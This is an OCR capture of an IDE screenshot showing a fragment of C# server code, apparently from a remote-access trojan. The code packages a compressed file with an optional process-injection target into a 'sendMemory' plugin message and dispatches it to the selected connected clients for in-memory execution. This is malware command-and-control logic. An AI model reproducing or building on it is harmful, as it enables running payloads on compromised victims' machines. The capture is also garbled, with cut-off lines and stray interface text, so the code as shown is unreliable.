 nnection.cs HandleSendTo.cs Packet.cs Form1.resx SendToMemory.cs Packet.cs Form1.cs
Server Server.Form1 TOMEMORYToolStripMenuItem_Click(object ser
302 MsgPack packet = new MsgPack();
303 packet.ForcePathObject("Packet").AsString = "sendMemory";
304 packet.ForcePathObject("File").SetAsBytes(Zip.Compress(File.ReadAllBytes(formSend.toolStripStatusLabel1.Tag.ToStr
305 if (formSend.comboBox1.SelectedIndex == 0)
306 {
307 packet.ForcePathObject("Inject").AsString = "";
308 }
309 else
310 {
311 packet.ForcePathObject("Inject").AsString = formSend.comboBox2.Text;
312 }
313
314 MsgPack msgpack = new MsgPack();
315 msgpack.ForcePathObject("Packet").AsString = "plugin";
316 msgpack.ForcePathObject("Dll").AsString = (GetHash.GetChecksum(@"Plugins\SendMemory.dll"));
317 msgpack.ForcePathObject("Msgpack").SetAsBytes(packet.Encode2Bytes());
318
319 foreach (Clients client in GetSelectedClients())
320 {
321 client.LV.ForeColor = Color.Red;
322 ThreadPool.QueueUserWorkItem(client.Send, msgpack.Encode2Bytes());
323 }
0 % 未找到相关问题 行: 316 字符: 112 空格 LF
令窗口